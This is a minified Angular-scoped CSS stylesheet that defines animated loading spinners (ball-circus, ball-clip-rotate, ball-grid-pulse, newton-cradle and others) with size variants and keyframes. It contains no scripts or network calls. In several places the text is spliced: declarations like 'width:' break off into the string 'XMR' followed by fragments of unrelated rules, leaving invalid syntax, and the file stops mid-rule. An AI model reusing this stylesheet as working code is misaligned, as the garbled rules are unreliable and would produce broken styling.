div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-circus[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-circus.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-circus[_ngcontent-udh-c123], .la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:-100%;display:block;width:100%;height:100%;border-radius:100%;opacity:.5;-webkit-animation:ball-circus-position 2.5s cubic-bezier(.25,0,.75,1) infinite,ball-circus-size 2.5s cubic-bezier(.25,0,.75,1) infinite;animation:ball-circus-position 2.5s cubic-bezier(.25,0,.75,1) infinite,ball-circus-size 2.5s cubic-bezier(.25,0,.75,1) infinite}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:0s,-.5s;animation-delay:0s,-.5s}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.5s,-1s;animation-delay:-.5s,-1s}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-1s,-1.5s;animation-delay:-1s,-1.5s}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-1.5s,-2s;animation-delay:-1.5s,-2s}.la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-2s,-2.5s;animation-delay:-2s,-2.5s}.la-ball-circus.la-sm[_ngcontent-udh-c123], .la-ball-circus.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:8px}.la-ball-circus.la-2x[_ngcontent-udh-c123], .la-ball-circus.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-circus.la-3x[_ngcontent-udh-c123], .la-ball-circus.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:XMRposition{50%{left:100%}}@-webkit-keyframes ball-circus-size{50%{transform:scale(.3)}}@keyframes ball-circus-size{50%{transform:scale(.3)}}.la-ball-climbing-dot[_ngcontent-udh-c123], .la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-climbing-dot[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-climbing-dot.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-climbing-dot[_ngcontent-udh-c123]{width:42px;height:32px}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{position:absolute;bottom:32%;left:18%;width:14px;height:14px;border-radius:100%;transform-origin:center bottom;-webkit-animation:ball-climbing-dot-jump .6s ease-in-out infinite;animation:ball-climbing-dot-jump .6s ease-in-out infinite}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child){position:absolute;top:0;right:0;width:14px;height:2px;border-radius:0;transform:translate(60%);-webkit-animation:ball-climbing-dot-steps 1.8s linear infinite;animation:ball-climbing-dot-steps 1.8s linear infinite}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):nth-child(2){-webkit-animation-delay:0ms;animation-delay:0ms}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):nth-child(3){-webkit-animation-delay:-.6s;animation-delay:-.6s}.la-ball-climbing-dot[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):nth-child(4){-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.la-ball-climbing-dot.la-sm[_ngcontent-udh-c123]{width:20px;height:16px}.la-ball-climbing-dot.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:6px;height:6px}.la-ball-climbing-dot.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child){width:6px;height:1px}.la-ball-climbing-dot.la-2x[_ngcontent-udh-c123]{width:84px;height:64px}.la-ball-climbing-dot.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:28px;height:28px}.la-ball-climbing-dot.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child){width:28px;height:4px}.la-ball-climbing-dot.la-3x[_ngcontent-udh-c123]{width:126px;height:96px}.la-ball-climbing-dot.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:42px;height:42px}.la-ball-climbing-dot.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child){width:XMR:scale(.7,1.2)}40%{transform:scale(1)}50%{bottom:125%}46%{transform:scale(1)}80%{transform:scale(.7,1.2)}90%{transform:scale(.7,1.2)}to{transform:scaleY(.7)}}@keyframes ball-climbing-dot-jump{0%{transform:scaleY(.7)}20%{transform:scale(.7,1.2)}40%{transform:scale(1)}50%{bottom:125%}46%{transform:scale(1)}80%{transform:scale(.7,1.2)}90%{transform:scale(.7,1.2)}to{transform:scaleY(.7)}}@-webkit-keyframes ball-climbing-dot-steps{0%{top:0;right:0;opacity:0}50%{opacity:1}to{top:100%;right:100%;opacity:0}}@keyframes ball-climbing-dot-steps{0%{top:0;right:0;opacity:0}50%{opacity:1}to{top:100%;right:100%;opacity:0}}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123], .la-ball-clip-rotate-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-clip-rotate-multiple.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;background:transparent;border-style:solid;border-width:2px;border-radius:100%;-webkit-animation:ball-clip-rotate-multiple-rotate 1s ease-in-out infinite;animation:ball-clip-rotate-multiple-rotate 1s ease-in-out infinite}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{position:absolute;width:32px;height:32px;border-right-color:transparent;border-left-color:transparent}.la-ball-clip-rotate-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:16px;height:16px;border-top-color:transparent;border-bottom-color:transparent;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-direction:reverse;animation-direction:reverse}.la-ball-clip-rotate-multiple.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-clip-rotate-multiple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:1px}.la-ball-clip-rotate-multiple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:16px;height:16px}.la-ball-clip-rotate-multiple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:8px;height:8px}.la-ball-clip-rotate-multiple.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-clip-rotate-multiple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:4px}.la-ball-clip-rotate-multiple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:64px;height:64px}.la-ball-clip-rotate-multiple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:32px;height:32px}.la-ball-clip-rotate-multiple.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-clip-rotate-multiple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:6px}.la-ball-clip-rotate-multiple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:96px;height:96px}.la-ball-clip-rotate-multiple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:XMR%,-50%) rotate(0deg)}50%{transform:translate(-50%,-50%) rotate(180deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}@keyframes ball-clip-rotate-multiple-rotate{0%{transform:translate(-50%,-50%) rotate(0deg)}50%{transform:translate(-50%,-50%) rotate(180deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123], .la-ball-clip-rotate-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-clip-rotate-pulse.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;border-radius:100%}.la-ball-clip-rotate-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{position:absolute;width:32px;height:32px;background:transparent;border-bottom-style:solid;border-top-style:solid;border-bottom-width:2px;border-top-width:2px;border-right:2px solid transparent;border-left:2px solid transparent;-webkit-animation:ball-clip-rotate-pulse-rotate 1s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s cubic-bezier(.09,.57,.XMR-child{width:16px;height:16px;-webkit-animation:ball-clip-rotate-pulse-scale 1s cubic-bezier(.09,.57,.XMR}.la-ball-clip-rotate-pulse.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-clip-rotate-pulse.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:16px;height:16px;border-width:1px}.la-ball-clip-rotate-pulse.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:8px;height:8px}.la-ball-clip-rotate-pulse.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-clip-rotate-pulse.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:64px;height:64px;border-width:4px}.la-ball-clip-rotate-pulse.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:32px;height:32px}.la-ball-clip-rotate-pulse.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-clip-rotate-pulse.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{width:96px;height:96px;border-width:6px}.la-ball-clip-rotate-pulse.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{width:XMR50%) rotate(0deg)}50%{transform:translate(-50%,-50%) rotate(180deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:translate(-50%,-50%) rotate(0deg)}50%{transform:translate(-50%,-50%) rotate(180deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{0%,to{opacity:1;transform:translate(-50%,-50%) scale(1)}30%{opacity:.3;transform:translate(-50%,-50%) scale(.15)}}@keyframes ball-clip-rotate-pulse-scale{0%,to{opacity:1;transform:translate(-50%,-50%) scale(1)}30%{opacity:.3;transform:translate(-50%,-50%) scale(.15)}}.la-ball-clip-rotate[_ngcontent-udh-c123], .la-ball-clip-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-clip-rotate[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-clip-rotate.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-clip-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-clip-rotate[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-clip-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:32px;height:32px;background:transparent;border-width:2px;border-bottom-color:transparent;border-radius:100%;-webkit-animation:ball-clip-rotate .75s linear infinite;animation:ball-clip-rotate .75s linear infinite}.la-ball-clip-rotate.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-clip-rotate.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;border-width:1px}.la-ball-clip-rotate.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-clip-rotate.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px;border-width:4px}.la-ball-clip-rotate.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-clip-rotate.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px;border-width:6px}@-webkit-keyframes ball-clip-rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}@keyframes ball-clip-rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.la-ball-elastic-dots[_ngcontent-udh-c123], .la-ball-elastic-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-elastic-dots[_ngcontent-udh-c123]{display:block;color:#fff}.la-ball-elastic-dots.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-elastic-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{float:none;background-color:currentColor;border:0 solid}.la-ball-elastic-dots[_ngcontent-udh-c123]{width:120px;height:10px;font-size:0;text-align:center}.la-ball-elastic-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;width:10px;height:10px;white-space:nowrap;border-radius:100%;-webkit-animation:ball-elastic-dots-anim 1s infinite;animation:ball-elastic-dots-anim 1s infinite}.la-ball-elastic-dots.la-sm[_ngcontent-udh-c123]{width:60px;height:4px}.la-ball-elastic-dots.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-elastic-dots.la-2x[_ngcontent-udh-c123]{width:240px;height:20px}.la-ball-elastic-dots.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px}.la-ball-elastic-dots.la-3x[_ngcontent-udh-c123]{width:360px;height:30px}.la-ball-elastic-dots.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px}@-webkit-keyframes ball-elastic-dots-anim{0%,to{margin:0;transform:scale(1)}50%{margin:0 5%;transform:scale(.65)}}@keyframes ball-elastic-dots-anim{0%,to{margin:0;transform:scale(1)}50%{margin:0 5%;transform:scale(.65)}}.la-ball-fall[_ngcontent-udh-c123], .la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-fall[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-fall.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-fall[_ngcontent-udh-c123]{width:54px;height:18px}.la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1s ease-in-out infinite;animation:ball-fall 1s ease-in-out infinite}.la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-.2s;animation-delay:-.2s}.la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.1s;animation-delay:-.1s}.la-ball-fall[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:0ms;animation-delay:0ms}.la-ball-fall.la-sm[_ngcontent-udh-c123]{width:26px;height:8px}.la-ball-fall.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:2px}.la-ball-fall.la-2x[_ngcontent-udh-c123]{width:108px;height:36px}.la-ball-fall.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin:8px}.la-ball-fall.la-3x[_ngcontent-udh-c123]{width:162px;height:54px}.la-ball-fall.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin:12px}@-webkit-keyframes ball-fall{0%{opacity:0;transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;transform:translateY(0)}80%{opacity:1;transform:translateY(0)}90%{opacity:.5}to{opacity:0;transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;transform:translateY(0)}80%{opacity:1;transform:translateY(0)}90%{opacity:.5}to{opacity:0;transform:translateY(145%)}}.la-ball-fussion[_ngcontent-udh-c123], .la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-fussion[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-fussion.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-fussion[_ngcontent-udh-c123]{width:8px;height:8px}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:12px;height:12px;border-radius:100%;transform:translate(-50%,-50%);-webkit-animation:ball-fussion-ball1 1s ease 0s infinite;animation:ball-fussion-ball1 1s ease 0s infinite}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:0;left:50%;z-index:1}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:50%;left:100%;z-index:2;-webkit-animation-name:ball-fussion-ball2;animation-name:ball-fussion-ball2}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:100%;left:50%;z-index:1;-webkit-animation-name:ball-fussion-ball3;animation-name:ball-fussion-ball3}.la-ball-fussion[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:50%;left:0;z-index:2;-webkit-animation-name:ball-fussion-ball4;animation-name:ball-fussion-ball4}.la-ball-fussion.la-sm[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-fussion.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:6px}.la-ball-fussion.la-2x[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-fussion.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123], .la-ball-fussion.la-3x[_ngcontent-udh-c123]{width:24px;height:24px}.la-ball-fussion.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:36px;height:36px}@-webkit-keyframes ball-fussion-ball1{0%{opacity:.35}50%{top:-100%;left:200%;opacity:1}to{top:50%;left:100%;z-index:2;opacity:.35}}@keyframes ball-fussion-ball1{0%{opacity:.35}50%{top:-100%;left:200%;opacity:1}to{top:50%;left:100%;z-index:2;opacity:.35}}@-webkit-keyframes ball-fussion-ball2{0%{opacity:.35}50%{top:200%;left:200%;opacity:1}to{top:100%;left:50%;z-index:1;opacity:.35}}@keyframes ball-fussion-ball2{0%{opacity:.35}50%{top:200%;left:200%;opacity:1}to{top:100%;left:50%;z-index:1;opacity:.35}}@-webkit-keyframes ball-fussion-ball3{0%{opacity:.35}50%{top:200%;left:-100%;opacity:1}to{top:50%;left:0;z-index:2;opacity:.35}}@keyframes ball-fussion-ball3{0%{opacity:.35}50%{top:200%;left:-100%;opacity:1}to{top:50%;left:0;z-index:2;opacity:.35}}@-webkit-keyframes ball-fussion-ball4{0%{opacity:.35}50%{top:-100%;left:-100%;opacity:1}to{top:0;left:50%;z-index:1;opacity:.35}}@keyframes ball-fussion-ball4{0%{opacity:.35}50%{top:-100%;left:-100%;opacity:1}to{top:0;left:50%;z-index:1;opacity:.35}}.la-ball-grid-beat[_ngcontent-udh-c123], .la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-grid-beat[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-grid-beat.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-grid-beat[_ngcontent-udh-c123]{width:36px;height:36px}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:8px;margin:2px;border-radius:100%;-webkit-animation-name:ball-grid-beat;animation-name:ball-grid-beat;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-delay:.03s;animation-delay:.03s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-duration:1.02s;animation-duration:1.02s;-webkit-animation-delay:.09s;animation-delay:.09s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-duration:1.06s;animation-duration:1.06s;-webkit-animation-delay:-.69s;animation-delay:-.69s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-delay:-.41s;animation-delay:-.41s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-duration:1.6s;animation-duration:1.6s;-webkit-animation-delay:.04s;animation-delay:.04s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){-webkit-animation-duration:.84s;animation-duration:.84s;-webkit-animation-delay:.07s;animation-delay:.07s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){-webkit-animation-duration:.68s;animation-duration:.68s;-webkit-animation-delay:-.66s;animation-delay:-.66s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){-webkit-animation-duration:.93s;animation-duration:.93s;-webkit-animation-delay:-.76s;animation-delay:-.76s}.la-ball-grid-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(9){-webkit-animation-duration:1.24s;animation-duration:1.24s;-webkit-animation-delay:-.76s;animation-delay:-.76s}.la-ball-grid-beat.la-sm[_ngcontent-udh-c123]{width:18px;height:18px}.la-ball-grid-beat.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:1px}.la-ball-grid-beat.la-2x[_ngcontent-udh-c123]{width:72px;height:72px}.la-ball-grid-beat.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin:4px}.la-ball-grid-beat.la-3x[_ngcontent-udh-c123]{width:108px;height:108px}.la-ball-grid-beat.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin:6px}@-webkit-keyframes ball-grid-beat{0%{opacity:1}50%{opacity:.35}to{opacity:1}}@keyframes ball-grid-beat{0%{opacity:1}50%{opacity:.35}to{opacity:1}}.la-ball-grid-pulse[_ngcontent-udh-c123], .la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-grid-pulse[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-grid-pulse.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-grid-pulse[_ngcontent-udh-c123]{width:36px;height:36px}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:8px;margin:2px;border-radius:100%;-webkit-animation-name:ball-grid-pulse;animation-name:ball-grid-pulse;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-delay:.03s;animation-delay:.03s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-duration:1.02s;animation-duration:1.02s;-webkit-animation-delay:.09s;animation-delay:.09s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-duration:1.06s;animation-duration:1.06s;-webkit-animation-delay:-.69s;animation-delay:-.69s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-delay:-.41s;animation-delay:-.41s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-duration:1.6s;animation-duration:1.6s;-webkit-animation-delay:.04s;animation-delay:.04s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){-webkit-animation-duration:.84s;animation-duration:.84s;-webkit-animation-delay:.07s;animation-delay:.07s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){-webkit-animation-duration:.68s;animation-duration:.68s;-webkit-animation-delay:-.66s;animation-delay:-.66s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){-webkit-animation-duration:.93s;animation-duration:.93s;-webkit-animation-delay:-.76s;animation-delay:-.76s}.la-ball-grid-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(9){-webkit-animation-duration:1.24s;animation-duration:1.24s;-webkit-animation-delay:-.76s;animation-delay:-.76s}.la-ball-grid-pulse.la-sm[_ngcontent-udh-c123]{width:18px;height:18px}.la-ball-grid-pulse.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:1px}.la-ball-grid-pulse.la-2x[_ngcontent-udh-c123]{width:72px;height:72px}.la-ball-grid-pulse.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin:4px}.la-ball-grid-pulse.la-3x[_ngcontent-udh-c123]{width:108px;height:108px}.la-ball-grid-pulse.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin:6px}@-webkit-keyframes ball-grid-pulse{0%{opacity:1;transform:scale(1)}50%{opacity:.35;transform:scale(.45)}to{opacity:1;transform:scale(1)}}@keyframes ball-grid-pulse{0%{opacity:1;transform:scale(1)}50%{opacity:.35;transform:scale(.45)}to{opacity:1;transform:scale(1)}}.la-ball-newton-cradle[_ngcontent-udh-c123], .la-ball-newton-cradle[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-newton-cradle[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-newton-cradle.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-newton-cradle[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-newton-cradle[_ngcontent-udh-c123]{width:40px;height:10px}.la-ball-newton-cradle[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;border-radius:100%}.la-ball-newton-cradle[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{transform:translateX(0);-webkit-animation:ball-newton-cradle-left 1s ease-out 0s infinite;animation:ball-newton-cradle-left 1s ease-out 0s infinite}.la-ball-newton-cradle[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{transform:translateX(0);-webkit-animation:ball-newton-cradle-right 1s ease-out 0s infinite;animation:ball-newton-cradle-right 1s ease-out 0s infinite}.la-ball-newton-cradle.la-sm[_ngcontent-udh-c123]{width:20px;height:4px}.la-ball-newton-cradle.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-newton-cradle.la-2x[_ngcontent-udh-c123]{width:80px;height:20px}.la-ball-newton-cradle.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px}.la-ball-newton-cradle.la-3x[_ngcontent-udh-c123]{width:120px;height:30px}.la-ball-newton-cradle.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px}@-webkit-keyframes ball-newton-cradle-left{25%{transform:translateX(-100%);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}50%{transform:translateX(0)}}@keyframes ball-newton-cradle-left{25%{transform:translateX(-100%);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}50%{transform:translateX(0)}}@-webkit-keyframes ball-newton-cradle-right{50%{transform:translateX(0)}75%{transform:translateX(100%);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{transform:translateX(0)}}@keyframes 